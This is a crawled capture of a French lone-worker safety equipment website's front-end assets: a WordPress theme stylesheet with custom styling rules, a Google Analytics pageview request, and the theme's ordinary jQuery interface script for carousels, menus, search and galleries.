.wp-caption img { border: 0 none; height: auto; margin: 0; max-width: 98.5%; padding: 0; width: auto; }
.wp-caption p.wp-caption-text { font-size: 12px; line-height: 17px; margin: 5px 0 0 0; padding: 0 4px 0 4px; }
.bypostauthor { }
.gallery { margin: auto; }
.gallery .gallery-item { float: left; margin: 0; text-align: center; border: none; padding: 10px; }
.gallery .gallery-caption { margin-left: 0; }
.gallery dl { margin: 0; }
.gallery img { width: 100%; border: none !important; }
.gallery-caption { color: #999; font-size: 12px; margin:-24px 0 24px 0; }
.gallery br+br { display: none; }
.sticky { }
/*----------------------------------------*/
/*----- Theme Colors -----*/
/*----------------------------------------*/
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #4c4c4c; }
a { color: #a8a8a8; }
a:visited { }
.color { color: #83cbdc; }
a:hover, .read-more-link:hover { color: #83cbdc; }
a:active { color: #a8a8a8; }
.dropcap, .highlight { background-color: #83cbdc; color: #fff; }
/*-- Seperator --*/
.line-separator { border-color: #f0f0f0; }
.divider-icon .line-left, .divider-icon .line-right { background: #cccccc; }
.divider-icon i { color: #cccccc; }
/*-- Box --*/
.box { background-color: #f0f0f0; border-color: #e4e4e4; }
/*-- blockquote --*/
blockquote, blockquote.pull-right { border-color: #d8d8d8; }
.quote-source { color: #a8a8a8; }
/*-- icon Features --*/
.feature-icon .feature-icon-wrapper-outer.feature-circle { background-color: #fff; }
.feature-icon .feature-icon-wrapper-outer.feature-square, .feature-icon:hover .feature-icon-wrapper { background-color: #83cbdc; }
.feature-icon i { color: #d8d8d8; }
.feature-icon .feature-square i { color: #fff; }
.feature-icon:hover .feature-circle i { color: #fff; }
.feature-icon:hover .feature-icon-wrapper-outer.feature-circle i { color: #fff !important; }
.feature-icon .feature-icon-wrapper-outer.feature-circle { border-color: #83cbdc; }
.feature-icon:hover .feature-icon-wrapper-outer.feature-circle { background:#83cbdc; }
/*-- boxed feature --*/
.feature-boxed, .feature-focused.feature-boxed:hover, .feature-focused.feature-boxed .feature-boxed-icon, .feature-boxed:hover .feature-boxed-icon { background: #fff; }
.feature-boxed .feature-boxed-icon, .feature-focused.feature-boxed:hover .feature-boxed-icon, .feature-focused.feature-boxed, .feature-boxed:hover { background: #83cbdc; }
.feature-boxed, .feature-focused.feature-boxed:hover, .feature-focused.feature-boxed:hover a { color: #a8a8a8 !important; }
.feature-focused.feature-boxed:hover h5 { color: #4c4c4c !important; }
.feature-boxed .feature-boxed-icon i, .feature-focused.feature-boxed:hover .feature-boxed-icon i, .feature-focused h5, .feature-boxed:hover h5, .feature-focused.feature-boxed a, .feature-boxed:hover a, .feature-focused.feature-boxed, .feature-boxed:hover { color: #fff !important; }
.feature-focused.feature-boxed .feature-boxed-icon i, .feature-boxed:hover .feature-boxed-icon i { color: #83cbdc; }
.feature-boxed .feature-divider, .feature-focused.feature-boxed:hover .feature-divider { border-color: #83cbdc; }
.feature-focused.feature-boxed .feature-divider, .feature-boxed:hover .feature-divider { border-color: #fff !important; }
/*-- lists --*/
.list-fancy li { border-bottom: 1px solid #f0f0f0; }
.list-pricing li { border-bottom: 1px dotted #e4e4e4; }
.featured-table .list-pricing li { border-bottom: 1px dotted #6f6f6f; }
.list-icon-border, .list-border li { border-color: #f0f0f0; }
/*-- take-to-top --*/
#take-to-top { background: rgba(0, 0, 0, .3); color: #fff; }
#take-to-top:hover { background-color: #1e668a; }
/*-- main sections --*/
#topbar { background: #fff; }
.topbar-divider { border-color: #f0f0f0; }
#header, #wrapper { background: #fff; }
#page-header { background: #f4f4f4; }
#footer { background: #303030; }
/*-- social share --*/
.social li i, .topbar-info-icon i { color: #fff; }
.social li a, .social li a:link, .topbar-info-icon { background: #d8d8d8; }
.social li a:hover { background: #f1c40f; }
.list-social-share .share-twitter:hover i { color: #55acee; }
.list-social-share .share-facebook:hover i { color: #3b5998; }
.list-social-share .share-googleplus:hover i { color: #dd4b39; }
.list-social-share .share-linkedin:hover i { color: #0977b5; }
.list-social-share .share-pinterest:hover i { color: #cb2028; }
.list-social-share .share-mail:hover i { color: #4f4f4f; }
.breadcrumbs { background: rgba(255, 255, 255, .2); }
/*-- sliding top panel --*/
#slide-top { background: #060606; color: #fff; }
#slide-top a.slide-panel-btn { border-color: transparent #000 transparent; color: #fff; }
#slide-top a.slide-panel-btn span { color: #fff; }
/*-- forms --*/
label, input, button, select, textarea, input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="number"], input[type="tel"], input[type="search"] { color: #6f6f6f; }
select, textarea, input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="number"], input[type="tel"], input[type="search"] { background-color: #f0f0f0; border:  1px solid #f0f0f0; }
/* placeholder */
::-webkit-input-placeholder {
color: #cccccc !important;
opacity: 1;
}
:-moz-placeholder {
color: #cccccc !important;
opacity: 1;
}
::-moz-placeholder {
color: #cccccc !important;
opacity: 1;
}
:-ms-input-placeholder {
color: #cccccc !important;
opacity: 1;
}
.search-input-icon { color: #6f6f6f; }
.header-search-form input[type="text"], .header-search .header-search-btn { background: #d8d8d8; }
.header-search .header-search-btn, .header-search-form input[type="text"], .header-search-form input[type="text"]:focus, .header-search .header-search-btn i, .header-search .header-search-btn a { color: #fff; }
.header-search-form ::-webkit-input-placeholder {
 color: #fff !important;
}
.header-search-form :-moz-placeholder {
 color: #fff !important;
}
.header-search-form ::-moz-placeholder {
 color: #fff !important;
}
.header-search-form :-ms-input-placeholder {
 color: #fff !important;
}
/*-- menu --*/
/*menu link color*/
.sf-menu a { color: #4c4c4c; }
/*main menu link hover color*/
.sf-menu li a:hover { color: #f1c40f; }
.sf-menu .menu-arrow, .menu-arrow-down { color: #d8d8d8; }
.sf-menu li .menu-arrow { color: #fff; }
/*main menu link active color*/
.sf-menu li.current-menu-item a', '.sf-menu li.current-menu-ancestor > a {
 color: #f1c40f;
}
/*dropdown link color*/
.sf-menu li li a { color: #fff }
/*dropdown link hover color*/
.sf-menu li li a:hover, .sf-menu li li.current-menu-ancestor > a:hover, .sf-menu li li.current-menu-ancestor > a:hover .menu-arrow { color: #fff }
/*dropdown link active color*/
.sf-menu li li.current-menu-item a, .sf-menu li li.current-menu-ancestor > a, .sf-menu li.current-menu-ancestor > a .menu-arrow, .sf-menu li li.current-menu-ancestor > a .menu-arrow { color: #8a8a8a }
/*dropdown link background color*/
.sf-menu ul li a { background-color: #83cbdc; }
/*dropdown link hover background color*/
.sf-menu ul li a:hover, .sf-menu li.current-menu-item li a, .sf-menu ul li a:hover, .sf-menu ul li.current-menu-item a, .sf-menu ul li:hover > a, .sf-menu .sub-menu li.current-menu-item li a, .sf-menu .sub-menu li.current-menu-item a, .sf-menu li li.current-menu-ancestor > a { background-color: #90d0e0; }
/*-- widgets --*/
.sf-menu .sub-menu li a:hover{
	/*background-color: #4c4c4c;*/
	background-color: #4c4c4c;
    -webkit-transition: background-color 200ms linear;
    -moz-transition: background-color 200ms linear;
    -o-transition: background-color 200ms linear;
    -ms-transition: background-color 200ms linear;
    transition: background-color 200ms linear;
    padding-left: 25px;

}

.widget_archive ul li, .widget_categories ul li, .widget_recent_entries ul li, .widget_nav_menu ul li a, #calendar_wrap th, #calendar_wrap td, .custom-tagcloud a, .custom-recent-entries li { border-style: solid; border-width: 0 0 1px 0; border-color: #e4e4e4; }
/* custom tagcloud */
.custom-tagcloud a { background-color: transparent; border-width: 1px; }
/* calendar */
#calendar_wrap th, #wp-calendar #today { background-color: #f4f4f4; }
#calendar_wrap th, #calendar_wrap td { border-width: 1px; }
#calendar_wrap tfoot #next, #calendar_wrap tfoot #prev { background: #fff; }
/* twitter */
.tcsn_widget_twitter .twitter-widget-icon, .twitter-info { color: #55acee !important; }
/*-- pricing --*/
.pricing { /*border: 1px solid #e0e0e0; */ background: #fff; }
.pricing .price { background: #83cbdc; color: #fff; }
.price-label { color: #fff; }
.featured-table.pricing { background: #4c4c4c; }
.featured-table.pricing, .featured-table.pricing .pricing-title { color: #fff; }
.pricing .price-divider { border-color: #83cbdc; }
/*-- blog / comments --*/
.post-info, .post-date { border-color: #f0f0f0; }
.post-format-icon, .post-format-icon a, .post-meta-wrapper { color: #d8d8d8; }
.entry-date { color: #83cbdc; }
.bubble-replies:before { border-color: #d8d8d8; }
.bubble-replies { background: #d8d8d8; }
.tags-links a, .custom-tagcloud a, .custom-tagcloud a:link { border-color: #d8d8d8; color: #d8d8d8 !important; }
.bubble-replies:before { border-bottom-color: transparent; border-left-color: transparent; }
.post-footer { border-bottom: 1px solid #f0f0f0; }
.post-footer-meta { border-color: #f0f0f0; }
.pf-quote .quote-source, .pf-link-source { background: #f0f0f0; color: #83cbdc; }
.pf-quote, .pf-link-text { background: #83cbdc; color: #fff; }
.pf-quote:hover, .pf-link-text:hover { background: #f0f0f0; color: #83cbdc; }
.author-info { background-color: #f0f0f0; }
.archive-inner { background-color: #fff; border: 1px solid #f0f0f0; }
/*-- Pager --*/
.list-social-share li a, .social-share-title, .meta-nav, .pager li > a, .pager li > span, .comment-awaiting-moderation, .tags-links a:before, .tags-links a { color: #d8d8d8; }
.current-folio-page, .page-links a:hover, .page-link-current, .inactive-folio-page a:hover, .prev-folio-page a:hover, .next-folio-page a:hover { background: #83cbdc; color: #fff; }
.inactive-folio-page a, .prev-folio-page a, .next-folio-page a, .page-links a, .woocommerce-pagination ul.page-numbers .page-numbers, .woocommerce-pagination ul.page-numbers .prev, .woocommerce-pagination ul.page-numbers .next { background: #f0f0f0; color: #6f6f6f; }
.woocommerce-pagination ul.page-numbers .current, .woocommerce-pagination ul.page-numbers a.page-numbers:hover, .woocommerce-pagination ul.page-numbers .prev:hover, .woocommerce-pagination ul.page-numbers .next:hover { background: #83cbdc; color: #fff; }
.pager li > a:hover, .pager li > a:focus, .post-nav a:hover h4 { color: #83cbdc; }
/*-- portfolio --*/
.filter_nav li a:hover, .filter_nav li .active { background: #83cbdc; color: #fff; }
.folio-thumb .hover-details-wrapper { background-color: rgba(76, 76, 76, 0.9); }
.hover-icon { background: #83cbdc; color: #fff; }
.hover-icon:hover { background: #4c4c4c; }
.hover-heading, .hover-heading a, a.hover-icon:hover { color: #fff; }
/*-- Recent Post Carousel --*/
/*.recentpost-carousel .item { background: #f0f0f0; }*/

.bx-wrapper .bx-prev{
	background:url(img/arrow-left.png) center center no-repeat;
}

.bx-wrapper .bx-next{
	background:url(img/arrow-right.png) center center no-repeat;
}


.bx-wrapper .bx-prev:hover{
	background-position: center center;
}

.bx-wrapper .bx-next:hover{
	background-position: center center;
}


.feature-icon a, .btn-violet{
	margin-top: 13px;
	display: inline-block;
	background-color: #a17ab5;
	color:white;
	padding: 5px 10px;
	border-radius: 6px;
}

.btn-violet2{
	display: inline-block;
	background-color: #8a59a1;
	color:white !important;
	padding: 5px 10px;
}

.btn-violet2:hover{
	background-color: #4c4c4c;
	color: #8a59a1;
}



.btn-blanc{
	display: inline-block;
	background-color: #ffffff;
	color:#8a59a1 !important;
	padding: 5px 10px;
	border: 1px solid #e2e2e2;
}

.btn-blanc:hover{
	background-color: #8a59a1;
	color:#ffffff !important;
	border: 1px solid #8a59a1;
}


.citation{
	color:#8a59a1;
	font-style: italic;
	font-weight: bold;
	text-indent: 0px;
	padding: 0px 20px;
	font-size: 20px;
	font-family: 'Droid Sans';
}

.vc_custom_1423674182363 strong{
	color:#8a59a1;
	font-size: 16px;
}



.strong{
	font-weight: bold;
}

.font12{
	font-size: 12px;
}

.font16{
	font-size: 16px;
}

.font21{
	font-size: 21px;
}

#footer h4{
	color:#8a59a1 !important;
	text-transform: uppercase;
	font-family: 'Roboto';
}

#footer .widget i{
	color:#a17ab5;
	margin-right: 5px;
}

.breadcrumbs {
	background: transparent;
	text-align: left;
	margin-top: 0px !important;
}

.page-title{
	text-align: left;
	padding-left: 0px;
	margin-bottom: 40px;
	font-size: 50px !important;
	text-transform: none !important;
}

.page-template-default h2{
	text-align: center;
	border-top: 1px solid #e2e2e2;
	padding-top: 30px;
	margin-top: 50px;
	margin-bottom: 30px;
	font-size: 25px;
	font-family: 'Roboto';
	color:#8a59a1;
}

.page-template-default h3{
	text-align: left;
	border-top: 1px solid #e2e2e2;
	padding-top: 30px;
	margin-top: 50px;
	margin-bottom: 15px;
	font-size: 20px;
	font-family: 'Roboto';
}
#footer .widget_nav_menu ul li a{
	border-bottom: none;
	padding: 3px;
}

#content-main li{
	padding-left: 30px;
}

#nav_menu-2{
	padding-left: 50px;
}

.sub-menu li a{
	color:#ffffff !important;
}

.hover-white .feature-icon:hover .feature-circle, .hover-white .feature-icon:hover .feature-icon-wrapper{
	background-color: white !important;
}

.hover-white .feature-icon:hover .feature-circle i, .hover-white .feature-icon:hover .feature-icon-wrapper i{
	color:#8a59a1 !important;
}

#popup-rappel-gratuit{
	display: none;
	max-width: 300px;
	border:1px solid #e8e8e8;
	position:absolute;
	right:0px;
	top:-200px;
	text-align: center;
	/*min-height: 142px;*/
	z-index: 100;
	background-color: #e8e8e8;
}

#popup-rappel-gratuit .popup-close{
	position: absolute;
	right:10px;
	top:15px;
	color:#ffffff;
	opacity: 1;
	font-weight: bold;
}

#popup-rappel-gratuit .ajax-loader{
	display: none;
}

.input-wrong{
	border:1px solid red !important;
}

#popup-rappel-gratuit p, #popup-rappel-gratuit input{
	margin-bottom: 0px;
}

#popup-rappel-gratuit h3{
	background-color:#8a59a1;
	color:#ffffff;
	line-height: 50px;
	text-align: center;
	margin: 0px !important;
	padding: 0px !important;
	font-size: 20px;
}

#popup-rappel-gratuit input{
	width: 100%;
	border-radius: 0px;
	border-bottom: 1px solid #e8e8e8;
}

.mobile-tel{
	position: absolute;
	top:10px;
	left:20px;
	color:#ffffff;
	font-size: 16px;
	display: none;
}

.mobile-espace{
	position: absolute;
	top:10px;
	right:60px;
	color:#ffffff;
	font-size: 16px;
	display: none;
}

.home .wpb_column{
	margin-bottom: 40px;
}

.overlay-box-wrapper p{
	margin-bottom: 0px;
}

.overlay-box-wrapper span{
	font-size: 20px !important;

}

.ref{
	padding-left: 35px;
	font-weight: bold;
}


.colonne-droite-tel{
	text-align: right !important;
}

.colonne-droite-tel .feature-icon-wrapper-outer{
	float: right !important;
}

.colonne-droite-tel .feature-icon-left .feature-icon-desc{
	padding-left: 0px;
	padding-right: 70px;
}

.feature-icon-desc h5{
	padding-top: 5px;
}

@media (max-width: 991px){
	.main-container{
	  width: 100% !important;
	}
}


@media (max-width: 1198px) {
	#header-right-top > div{
		position: absolute !important;
		right: 0px !important;
		top:0px !important;
	}
}

@media (max-width: 767px) {
	#header-right-top{
		display: none;
	}
	#nav_menu-2{
		padding-left: 0px;
	}

	.mobile-tel{
		display: block;
	}

	.mobile-espace{
		display: block;
	}
	.colonne-droite-tel{
		text-align: left !important;
	}

	.colonne-droite-tel .feature-icon-wrapper-outer{
		float: left !important;
	}

	.colonne-droite-tel .feature-icon-left .feature-icon-desc{
		padding-left: 70px;
		padding-right: 0px;
	}

	.colonne-droite-tel .p1{
		text-align: left !important;
	}

}





--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=911414875&t=pageview&_s=1&dl=http%3A%2F%2Fwww.protection-travailleur-isole.com%2Ftalkie-walkie%2Fportatif-dati-dp3661e%2F&ul=en-us%40posix&dt=Portatif%20DATI%20DP3661e%20-%20Protection%20Travailleur%20Isol%C3%A9&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=183597403&gjid=335628369&cid=39122689.1769234736&tid=UA-60809421-1&_gid=434115973.1769234736&_r=1&_slc=1&z=1580009500
body_size: -291
content:
2,cG-DF6YNJMSN2

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.protection-travailleur-isole.com/wp-content/themes/vitameen/js/custom.js?ver=1.0.0
body_size: 6225
content:
// JavaScript Document for vitameen
jQuery(function($) {
	
	// Use strict 
	"use strict";
	
	$(document).ready(function (){

	// Sroll to top	
	var offset = 300;
    var duration = 400;
    $(window).scroll(function() {
    	if ($(this).scrollTop() > offset) {
            $('#take-to-top').fadeIn(duration);
        } else {
            $('#take-to-top').fadeOut(duration);
        }
    });
    $('#take-to-top').click(function(event) {
        event.preventDefault();
        $('html, body').animate({scrollTop: 0}, duration);
        return false;
    })

	// search on click
	function tcsnSearchInit(){
	var mouse_over = false;
	$('.header-search-btn').click(function() {
		if($(this).hasClass('open')){
			$(this).removeClass('open');
			hideNormalSearch();
		}else{
			$(this).addClass('open');
			$('.header-search-form').fadeIn();
			$('.header-search-form').find('input').focus();
			$(window).bind("click", hideNormalSearch );
		}
		return false; 
	});
	
	$('.header-search-form').mouseleave(function() { mouse_over = false; });
	$('.header-search-form').mouseenter(function() { mouse_over = true; });

	function hideNormalSearch(){
		if(!mouse_over){
			$('.header-search-btn').removeClass('open');
			$('.header-search-form').fadeOut();
			$(window).unbind("click", hideNormalSearch );
			}
		}
	}
	tcsnSearchInit();
	
	// Tooltip
	$('[data-toggle="tooltip"]').tooltip({trigger: 'hover'});
	
	// Custom Selects
    $(".woocommerce-ordering .orderby, #calc_shipping_country, #dropdown_product_cat, .wpcf7-select, .widget_archive select, .widget_categories select, .dropdown_layered_nav_size, .dropdown_product_cat").select2(); 
	
	// Owl carousel for portfolio - 3 column
	$(".portfolio-carousel-3col").owlCarousel({
		transitionStyle : false, // fade, backSlide, goDown
		navigation: true, // Show next and prev buttons
		navigationText : false,
		pagination: false,
	 	slideSpeed: 300,
		paginationSpeed: 400,
		items: 3, // Increase this if need more than 2 items
	 // itemsDesktop : false,
	 // itemsDesktopSmall : false,
     // itemsTablet: false,
     // itemsMobile : false,
	 	theme: 'tcsn-theme',
	});
	
	// Owl carousel for portfolio - 5 column
	$(".portfolio-carousel-5col").owlCarousel({
		transitionStyle : false, // fade, backSlide, goDown
		navigation: true, // Show next and prev buttons
		navigationText : false,
		pagination: false,
	 	slideSpeed: 300,
		paginationSpeed: 400,
		items: 5, // Increase this if need more than 2 items
	 // itemsDesktop : false,
	 // itemsDesktopSmall : false,
     // itemsTablet: false,
     // itemsMobile : false,
	 	theme: 'tcsn-theme',
	});
	
	// Owl carousel for recent posts
	$(".recentpost-carousel").owlCarousel({
		transitionStyle : false, // fade, backSlide, goDown
		navigation: false, // Show next and prev buttons
		navigationText : false,
		pagination: true,
		slideSpeed: 300,
    	paginationSpeed: 400,
    	items: 3, // Increase this if need more than 3 items
 	 // itemsDesktop : false,
 	 // itemsDesktopSmall : false,
 	 // itemsTablet: false,
 	 // itemsMobile : false,
	 	theme: 'tcsn-theme',
	});
	
	// Owl carousel for testimonial
	$(".testimonial-carousel").owlCarousel({
		transitionStyle : "fade", // fade, backSlide, goDown
		navigation: false, // Show next and prev buttons
		pagination: true,
		slideSpeed: 100,
		paginationSpeed: 400,
		singleItem:true,
		// items: 1, // Increase this if need more than 1 items
		autoPlay : 9000,
		stopOnHover: true,
		theme: 'tcsn-theme',
		autoHeight: true, // Use it only for one item per page setting.
	});

	// Fitvids
	$(".video-wrapper").fitVids();
	
	// Top sliding panel
	$(".slide-panel-btn").click(function(e){
		e.preventDefault();
		$('#slide-top  .slide-top-inner').slideToggle();
		$('#slide-top').toggleClass('active');
	});
	
	// Isotope - Portfolio
	$('.portfolio_wrapper').isotope({
		itemSelector	: '.portfolio-item',
	  	layoutMode		: 'fitRows',
	  	resizable		: true
	});
	
	// Isotope - Portfolio 	
	$(function(){	
		var $container = $('.filter-content');
		$container.imagesLoaded(function () {
			$container.isotope({
				itemSelector: '.isotope-item',
				layoutMode : 'fitRows',
				//  masonry: {}
			});
		});
		$('.filter_nav li a').click(function () {
			$('.filter_nav li a').removeClass('active');
			$(this).addClass('active');
			var selector = $(this).attr('data-filter');
			$container.isotope({
				filter: selector
			});
			return false;
		});
	});
	
	// Isotope - Search
	$(function(){	
		var $container_search = $('.mssearch-content');
		$container_search.imagesLoaded(function () {
			$container_search.isotope({
				itemSelector: '.mssearch-item',
				// layoutMode : 'fitRows',
				 masonry: {}
			});
		});
	});
	
	// Responsive menu
	$('#menu').slicknav({
		label:"",
		prependTo:'#responsive-menu'
	});

	//prettyPhoto
	$('a[data-rel]').each(function () {
		$(this).attr('rel', $(this).data('rel'));
	});
	$("a[rel^='prettyPhoto'],a[rel^='prettyPhoto[gallery]']").prettyPhoto({
		animation_speed: 'fast',
		slideshow: 5000,
		autoplay_slideshow: false,
		opacity: 0.80,
		show_title: true,
		theme: 'pp_default',
		/* light_rounded / dark_rounded / light_square / dark_square / facebook */
		overlay_gallery: false,
		social_tools: false,
		changepicturecallback: function () {
			var $pp = $('.pp_default');
			if (parseInt($pp.css('left')) < 0) {
				$pp.css('left', 0);
			}
		}
	});


	// Split Sitemap list into columns	
	var pagesArray = new Array(),
	$pagesList = $('ul.list-sitemap');
	
	$pagesList.find('li').each(function(){
		pagesArray.push($(this).html());
	})
	var firstList = pagesArray.splice(0, Math.round(pagesArray.length / 2)),
		secondList = pagesArray,
		ListHTML = '';
	
	function createHTML(list){
		ListHTML = '';
		for (var i = 0; i < list.length; i++) {
			ListHTML += '<li>' + list[i] + '</li>'
		};
	}
	createHTML(firstList);
	$pagesList.html(ListHTML);
	createHTML(secondList);
	$pagesList.after('<ul class="list-sitemap"></ul>').next().html(ListHTML);
	
	
	
	}); 
}); // Close document ready